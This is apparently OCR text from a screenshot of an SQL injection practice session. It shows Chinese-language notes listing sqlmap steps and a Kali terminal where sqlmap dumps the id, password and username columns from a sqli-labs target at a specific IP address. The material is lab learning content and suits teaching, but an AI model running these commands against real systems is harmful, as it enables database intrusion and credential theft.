 *C:\Users\ldhr00t\Desktop\sqlmap.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具
root权限下得注入漏洞利用.txt
sqlmap.txt
1 1、判断是否存在注入
2 sqlmap -u http://193.112.113.137/sqlilabs/Le
3
4 2、查询当前用户下得所有数据库
5 sqlmap -u http://193.112.113.137/sqlilabs/Le
6
7 3、获取某个数据库当中得表名
8 sqlmap -u http://193.112.113.137/sqlilabs/Le
9
10 4、获取某个表里面得所有字段名
11
12 sqlmap -u http://193.112.113.137/sqlilabs/Le
13
14 5、获取数据
15
kali-linux-2018.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali-linux-2018.3
Applications Places Terminal Sun 07:01
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
[06:59:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output
/193.112.113.137'
[*] shutting down at 06:59:33
root@kali:~# sqlmap -u http://193.112.113.137/sqlilabs/Less-1/?id=1 -D security
users -C id,password,username --dump
armitage
{1.2.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
l consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 07:00:58
[07:00:58] [INFO] resuming back-end DBMS 'mysql'
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
Normal text file length : 471 lines : 15 Ln : 15 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS